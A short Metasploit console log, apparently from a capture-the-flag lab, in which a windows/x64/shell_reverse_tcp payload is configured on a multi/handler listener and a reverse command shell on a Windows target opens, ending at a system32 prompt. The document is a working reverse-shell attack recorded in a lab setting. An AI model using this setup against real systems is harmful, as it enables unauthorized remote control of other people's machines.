 msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/shell_reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.6       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > rerun
[*] Reloading module...
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Command shell session 1 opened (10.10.14.6:4444 -> 10.10.10.237:60359) at 2021-06-25 02:59:23 -0
400
id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>